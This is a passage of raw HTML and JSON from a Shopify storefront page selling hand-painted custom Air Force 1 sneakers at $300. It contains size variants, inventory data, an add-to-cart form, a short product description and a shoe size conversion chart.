Custom Air Force 1 - US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5","public_title":"US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5","options":["US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5"],"price":30000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44071171719385,"title":"US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5","option1":"US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"David Gray Custom Air Force 1 - US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5","public_title":"US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5","options":["US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5"],"price":30000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44071171752153,"title":"US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38","option1":"US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"David Gray Custom Air Force 1 - US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38","public_title":"US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38","options":["US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38"],"price":30000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44071171784921,"title":"US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5","option1":"US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"David Gray Custom Air Force 1 - US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5","public_title":"US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5","options":["US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5"],"price":30000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44071171817689,"title":"US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39","option1":"US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"David Gray Custom Air Force 1 - US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39","public_title":"US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39","options":["US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39"],"price":30000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44071171850457,"title":"US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","option1":"US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"David Gray Custom Air Force 1 - US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","public_title":"US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","options":["US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40"],"price":30000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44071171883225,"title":"US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","option1":"US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"David Gray Custom Air Force 1 - US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","public_title":"US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","options":["US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5"],"price":30000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44071171915993,"title":"US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","option1":"US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"David Gray Custom Air Force 1 - US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","public_title":"US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","options":["US 8 M\/ US 9.5 W\/ UK 7\/ EU 41"],"price":30000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44071171948761,"title":"US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","option1":"US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"David Gray Custom Air Force 1 - US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","public_title":"US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","options":["US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42"],"price":30000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44071171981529,"title":"US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","option1":"US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"David Gray Custom Air Force 1 - US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","public_title":"US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","options":["US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5"],"price":30000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44071172014297,"title":"US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","option1":"US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"David Gray Custom Air Force 1 - US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","public_title":"US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","options":["US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43"],"price":30000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44071172047065,"title":"US 10 M\/ UK 9\/ EU 44","option1":"US 10 M\/ UK 9\/ EU 44","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"David Gray Custom Air Force 1 - US 10 M\/ UK 9\/ EU 44","public_title":"US 10 M\/ UK 9\/ EU 44","options":["US 10 M\/ UK 9\/ EU 44"],"price":30000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44071172079833,"title":"US 10.5 M\/ UK 9.5\/ EU 44.5","option1":"US 10.5 M\/ UK 9.5\/ EU 44.5","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"David Gray Custom Air Force 1 - US 10.5 M\/ UK 9.5\/ EU 44.5","public_title":"US 10.5 M\/ UK 9.5\/ EU 44.5","options":["US 10.5 M\/ UK 9.5\/ EU 44.5"],"price":30000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44071172112601,"title":"US 11 M\/ UK 10\/ EU 45","option1":"US 11 M\/ UK 10\/ EU 45","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"David Gray Custom Air Force 1 - US 11 M\/ UK 10\/ EU 45","public_title":"US 11 M\/ UK 10\/ EU 45","options":["US 11 M\/ UK 10\/ EU 45"],"price":30000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44071172145369,"title":"US 12 M\/ UK 11\/ EU 46","option1":"US 12 M\/ UK 11\/ EU 46","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"David Gray Custom Air Force 1 - US 12 M\/ UK 11\/ EU 46","public_title":"US 12 M\/ UK 11\/ EU 46","options":["US 12 M\/ UK 11\/ EU 46"],"price":30000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44071172178137,"title":"US 13 M\/  UK 12\/ EU 47.5","option1":"US 13 M\/  UK 12\/ EU 47.5","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"David Gray Custom Air Force 1 - US 13 M\/  UK 12\/ EU 47.5","public_title":"US 13 M\/  UK 12\/ EU 47.5","options":["US 13 M\/  UK 12\/ EU 47.5"],"price":30000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"formatted": {"44071171621081":{"price":"\u003cspan class=money\u003e$300.00\u003c\/span\u003e"
},"44071171653849":{"price":"\u003cspan class=money\u003e$300.00\u003c\/span\u003e"
},"44071171686617":{"price":"\u003cspan class=money\u003e$300.00\u003c\/span\u003e"
},"44071171719385":{"price":"\u003cspan class=money\u003e$300.00\u003c\/span\u003e"
},"44071171752153":{"price":"\u003cspan class=money\u003e$300.00\u003c\/span\u003e"
},"44071171784921":{"price":"\u003cspan class=money\u003e$300.00\u003c\/span\u003e"
},"44071171817689":{"price":"\u003cspan class=money\u003e$300.00\u003c\/span\u003e"
},"44071171850457":{"price":"\u003cspan class=money\u003e$300.00\u003c\/span\u003e"
},"44071171883225":{"price":"\u003cspan class=money\u003e$300.00\u003c\/span\u003e"
},"44071171915993":{"price":"\u003cspan class=money\u003e$300.00\u003c\/span\u003e"
},"44071171948761":{"price":"\u003cspan class=money\u003e$300.00\u003c\/span\u003e"
},"44071171981529":{"price":"\u003cspan class=money\u003e$300.00\u003c\/span\u003e"
},"44071172014297":{"price":"\u003cspan class=money\u003e$300.00\u003c\/span\u003e"
},"44071172047065":{"price":"\u003cspan class=money\u003e$300.00\u003c\/span\u003e"
},"44071172079833":{"price":"\u003cspan class=money\u003e$300.00\u003c\/span\u003e"
},"44071172112601":{"price":"\u003cspan class=money\u003e$300.00\u003c\/span\u003e"
},"44071172145369":{"price":"\u003cspan class=money\u003e$300.00\u003c\/span\u003e"
},"44071172178137":{"price":"\u003cspan class=money\u003e$300.00\u003c\/span\u003e"
}}}
      </script>
    </variant-picker>

    <noscript>
      <div class="product-info__select">
        <label class="label" for="variants-8270150795481-template--17086663753945__main">Product variants</label>
        <div class="select relative">
          <select class="select w-full" id="variants-8270150795481-template--17086663753945__main" name="id" form="product-form-template--17086663753945__main-8270150795481"><option value="44071171621081"
                      
                      >Size Guide- Y (Youth) W (Women) M (Men)
                - $300.00
              </option><option value="44071171653849"
                      
                      >US 4 Y/ US 5.5 W/ UK 3.5/ EU 36
                - $300.00
              </option><option value="44071171686617"
                      
                      >US 4.5 Y/ US 6 W/ UK 4/ EU 36.5
                - $300.00
              </option><option value="44071171719385"
                      
                      >US 5 Y/ US 6.5 W/ UK 4.5/ EU 37.5
                - $300.00
              </option><option value="44071171752153"
                      
                      >US 5.5 Y/ US 7 W/ UK 5/ EU 38
                - $300.00
              </option><option value="44071171784921"
                      
                      >US 6 Y/ US 7.5 W/ UK 5.5/ EU 38.5
                - $300.00
              </option><option value="44071171817689"
                      
                      >US 6.5 Y/ US 8 W/ UK 6/ EU 39
                - $300.00
              </option><option value="44071171850457"
                      
                      >US 7 Y/ US 8.5 W/ UK 6/ EU 40
                - $300.00
              </option><option value="44071171883225"
                      
                      >US 7.5 M/ US 9 W/ UK 6.5/ EU 40.5
                - $300.00
              </option><option value="44071171915993"
                      
                      >US 8 M/ US 9.5 W/ UK 7/ EU 41
                - $300.00
              </option><option value="44071171948761"
                      
                      >US 8.5 M/ US 10 W/ UK 7.5/ EU 42
                - $300.00
              </option><option value="44071171981529"
                      
                      >US 9 M/ US 10.5 W/ UK 8/ EU 42.5
                - $300.00
              </option><option value="44071172014297"
                      
                      >US 9.5 M/ US 11 W/ UK 8.5/ EU 43
                - $300.00
              </option><option value="44071172047065"
                      
                      >US 10 M/ UK 9/ EU 44
                - $300.00
              </option><option value="44071172079833"
                      
                      >US 10.5 M/ UK 9.5/ EU 44.5
                - $300.00
              </option><option value="44071172112601"
                      
                      >US 11 M/ UK 10/ EU 45
                - $300.00
              </option><option value="44071172145369"
                      
                      >US 12 M/ UK 11/ EU 46
                - $300.00
              </option><option value="44071172178137"
                      
                      >US 13 M/  UK 12/ EU 47.5
                - $300.00
              </option></select>
        </div>
      </div>
    </noscript>
            </div>

          
      
        
            <div  ><product-inventory class="no-js-hidden"
  data-show-inventory-notice="always"
  data-show-inventory-count="low"
  data-threshold="10"
  data-text-x-left-low="[QTY] in stock"
  data-text-x-left-ok="[QTY] in stock, ready to ship"
  data-text-low="Low stock"
  data-text-ok="In stock"><div class="product-info-block product-inventory product-inventory--pulse product-inventory--ok with-icon lightly-spaced-row"
>
    <div class="icon-container">
      <span class="product-inventory__icon-low"><svg class="icon icon--small icon--type-clock" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.7097588" />
      <polyline stroke="currentColor" fill="none" points="12 6 12 12 16 14" transform="matrix(0.67097581,0,0,0.67097581,-0.01963672,-0.01963672)" /></svg></span>
      <span class="product-inventory__icon-ok"><svg class="icon icon--small icon--type-check_mark_in_circle" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.6666665"/>
      <path stroke="currentColor" fill="none" transform="translate(5.0003335,6.0003335)" d="m 6,0 -4,4 L 0,2.1818182" /></svg></span>
    </div>
    <span class="with-icon__beside product-inventory__status">In stock</span>
  </div><script type="application/json">
    [{ "id":44071171621081, "inventory_quantity":9999},{ "id":44071171653849, "inventory_quantity":10000},{ "id":44071171686617, "inventory_quantity":10000},{ "id":44071171719385, "inventory_quantity":10000},{ "id":44071171752153, "inventory_quantity":10000},{ "id":44071171784921, "inventory_quantity":10000},{ "id":44071171817689, "inventory_quantity":10000},{ "id":44071171850457, "inventory_quantity":10000},{ "id":44071171883225, "inventory_quantity":10000},{ "id":44071171915993, "inventory_quantity":10000},{ "id":44071171948761, "inventory_quantity":10000},{ "id":44071171981529, "inventory_quantity":10000},{ "id":44071172014297, "inventory_quantity":10000},{ "id":44071172047065, "inventory_quantity":10000},{ "id":44071172079833, "inventory_quantity":10000},{ "id":44071172112601, "inventory_quantity":10000},{ "id":44071172145369, "inventory_quantity":10000},{ "id":44071172178137, "inventory_quantity":10000}]
  </script>
</product-inventory>
</div>

          
      
        
<div class="custom-option" >
                
                    <div class="option-selector option-selector--custom">
                      <label class="label">
                        <input type="hidden" form="product-form-template--17086663753945__main-8270150795481" name="properties[Free Gift Wrapping]" value="No">
                        <input type="checkbox" form="product-form-template--17086663753945__main-8270150795481" name="properties[Free Gift Wrapping]" value="Yes">
                        <span class="label__text-beside-input">Free Gift Wrapping</span>
                      </label>
                    </div>

                  
              </div>
      
        
            <buy-buttons class="buy-buttons-row block" >
              <form method="post" action="/cart/add" id="product-form-template--17086663753945__main-8270150795481" accept-charset="UTF-8" class="form js-product-form" enctype="multipart/form-data" data-product-id="8270150795481"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                <input type="hidden" name="id" value="44071171621081" disabled>

                


                  <div class="quantity-submit-row input-row has-spb">
                    

                    <div class="quantity-submit-row__submit input-row">
                      <div class="js-form-error lightly-spaced-row" role="alert" hidden></div><button class="btn btn--large add-to-cart" type="submit" name="add" data-add-to-cart-text="Add to cart">Add to cart</button>
                    </div>
                    
                      <script class="dynamic-payment-button-template" type="text/template">
                        <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:60023603395,&quot;merchantName&quot;:&quot;SHECUSTOMIZE&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="8c5d1dfc1cc1c900f60477a405861ab8" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:44071171621081,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44071171653849,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44071171686617,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44071171719385,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44071171752153,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44071171784921,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44071171817689,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44071171850457,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44071171883225,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44071171915993,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44071171948761,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44071171981529,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44071172014297,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44071172047065,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44071172079833,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44071172112601,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44071172145369,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44071172178137,&quot;requiresShipping&quot;:true}]" shop-id="60023603395" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
                      </script>
                    

                    
                  </div>

                
              <input type="hidden" name="product-id" value="8270150795481" /><input type="hidden" name="section-id" value="template--17086663753945__main" /></form>
<script src="//shecustomize.com/cdn/shop/t/15/assets/pickup-availability.js?v=110729656532710618711703142463" defer="defer"></script><pickup-availability class="no-js-hidden" data-root-url="/" data-variant-id="44071171621081">
  <template>
    <div class="pickup-status flex mt-8 mb-8">
      <div class="pickup-icon text-error-text">
        <svg class="icon" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </div>
      <div>
        <p class="mb-0">Couldn&#39;t load pickup availability</p>
        <button class="link mt-2 text-sm js-refresh">Refresh</button>
      </div>
    </div>
  </template>
</pickup-availability>

</buy-buttons>

          
      
        
<div class="not-in-quickbuy" >
                
                  <div class="product-description rte cf"><p>This David Gray Custom Air Force 1 features the classic, iconic design of Air Force 1s with a unique and modern color scheme. The combination of black, white, and red detailing offers an eye-catching shoe that's sure to turn heads. The high-quality materials make this a durable shoe that will last.</p>
iends, family, that special someone, or yourself ✨<br> - Exactly as shown in the pictures.<br> - Brand New &amp; Authentic. 💯 <br> - Hand Painted with attention to detail. 👨‍🎨 <br> - Waterproof and Flexible. ❤️ <br> - Unisex model. Please refer to the Size Chart.<br> - Free Worldwide Shipping. ✈︎</div>
                
              </div>
      

      <div class="lightish-spaced-row-above only-in-quickbuy">
        <a class="more" href="/products/david-gray-custom-air-force-1">
          <span class="beside-svg underline">View details</span>
          <span class="icon--small icon-natcol has-ltr-icon"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg></span>
        </a>
      </div>
    </div>
  </div><modal-dialog class="modal modal--for-product invisible fixed top-0 left-0 w-full h-full flex items-center justify-center" id="size-chart-8270150795481-template--17086663753945__main"  role="dialog" aria-label="Sizing Chart" aria-modal="true" tabindex="-1">
    <div class="modal__window relative bg-theme-bg text-theme-text text-start overflow-hidden has-motion">
      <button type="button" class="modal__close-btn absolute js-close-modal">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
        <span class="visually-hidden">Close</span>
      </button>
      <div class="modal__content flex-auto h-full rte">
        <div>Please check the size information carefully before placing an order, as sizes commonly used in different countries are different. We have summarized the size comparison chart in the picture below. Please check before placing order.</div>
<div></div>
<div>
<table width="100%" data-mce-fragment="1">
<tbody data-mce-fragment="1">
<tr style="height: 45px;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 45px;" data-mce-fragment="1"><span>US - Men's</span></td>
<td style="width: 20%; text-align: center; height: 45px;" data-mce-fragment="1"><span>US - Women's</span></td>
<td style="width: 15.2276%; text-align: center; height: 45px;" data-mce-fragment="1"><span>UK</span></td>
<td style="width: 16.7724%; text-align: center; height: 45px;" data-mce-fragment="1"><span>CM / JP</span></td>
<td style="width: 21%; text-align: center; height: 45px;" data-mce-fragment="1"><span>EU</span></td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1"><span>3.5</span></td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1"><span>5</span></td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1"><span>3</span></td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1"><span>22.5</span></td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">
<span data-mce-fragment="1">35.5</span> </td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1"><span>4</span></td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1"><span>5.5</span></td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1"><span>3.5</span></td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1"><span>23</span></td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1"><span>36</span></td>
</tr>
<tr style="height: 6px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 6px;" data-mce-fragment="1"><span>4.5</span></td>
<td style="width: 20%; text-align: center; height: 6px;" data-mce-fragment="1">6</td>
<td style="width: 15.2276%; text-align: center; height: 6px;" data-mce-fragment="1">4</td>
<td style="width: 16.7724%; text-align: center; height: 6px;" data-mce-fragment="1">23.5</td>
<td style="width: 21%; text-align: center; height: 6px;" data-mce-fragment="1">36.5</td>
</tr>
<tr style="height: 14.3889px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 14.3889px;" data-mce-fragment="1">5</td>
<td style="width: 20%; text-align: center; height: 14.3889px;" data-mce-fragment="1">6.5</td>
<td style="width: 15.2276%; text-align: center; height: 14.3889px;" data-mce-fragment="1">4.5</td>
<td style="width: 16.7724%; text-align: center; height: 14.3889px;" data-mce-fragment="1">23.5</td>
<td style="width: 21%; text-align: center; height: 14.3889px;" data-mce-fragment="1">37.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">5.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">7</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">24</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">38</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">6</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">7.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">5.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">24</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">38.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">6.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">8</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">6</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">24.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">39</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">7</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">8.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">6</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">25</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">40</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">7.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">9</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">6.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">25.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">40.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">8</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">9.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">7</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">26</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">41</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">8.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">10</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">7.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">26.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">42</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">9</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">10.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">8</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">27</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">42.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">9.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">11</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">8.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">27.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">43</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">10</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">11.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">9</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">28</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">44</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">10.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">12</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">9.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">28.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">44.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
